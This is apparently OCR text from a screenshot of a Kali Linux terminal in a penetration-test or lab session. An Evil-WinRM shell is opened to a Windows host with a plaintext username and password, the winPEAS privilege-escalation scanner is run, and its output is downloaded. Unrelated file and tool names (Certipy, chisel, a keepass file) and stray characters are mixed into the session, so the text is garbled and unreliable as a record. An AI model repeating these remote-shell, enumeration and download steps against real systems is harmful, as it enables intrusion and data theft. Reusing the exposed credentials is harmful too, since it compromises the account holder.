 completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\vllay\Documents> ./winpeas64.exe   >>  out.txt
Cursor-1.5....
Certify-main
^C^Z
zsh: suspended  evil-winrm -i 172.16.10.129 -u 'vllay' -p 'Xyacontribution1!'
┌──(root㉿kali)-[~]
└─# evil-winrm -i 172.16.10.129 -u 'vllay' -p 'Xyacontribution1!'
saomiao
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_pr
oc' for module Reline
11.jpg
etcd-v3.4.2...
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
completion
Info: Establishing connection to remote endpoint
keepass4br...
*Evil-WinRM* PS C:\Users\vllay\Documents> ls
    Directory: C:\Users\vllay\Documents
Certipy-5.0.3
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/6/2025   8:29 PM         920628 out.txt
-a----        10/6/2025   8:07 PM       10156032 winpeas64.exe
chisel_1.10....
*Evil-WinRM* PS C:\Users\vllay\Documents> download out.txt
Info: Downloading C:\Users\vllay\Documents\out.txt to out.txt
chisel.exe
Info: Download successful!
*Evil-WinRM* PS C:\Users\vllay\Documents>
t
d
e
6